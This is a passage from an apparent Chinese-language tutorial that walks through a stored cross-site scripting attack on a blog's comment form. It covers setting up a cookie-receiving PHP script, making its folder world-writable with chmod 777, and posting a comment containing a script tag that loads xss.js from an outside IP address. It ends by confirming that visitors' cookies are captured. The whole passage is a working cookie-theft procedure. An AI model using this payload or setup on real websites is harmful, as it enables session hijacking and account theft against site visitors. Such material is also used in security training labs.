 第三步、建设cookie接收脚本
1.编辑cookie.php，确保内容正确
vi /var/www/xss/cookie.php
第四步、提升权限
1.提升执行权限
chmod 777 -R /var/www/xss
第五步、提交攻击代码
1.进入网站文章地址
http://liandong.com/blog/?p=2
2.提交攻击代码
Name：test
Mail：test@test.com
Website：www.test.com
内容： <script src="http://202.1.170.100/xss/xss.js"></script>
第六步、验证攻击脚本可用
1.提交攻击脚本后再次访问文章
2.访问接收文件确认正常获取cookie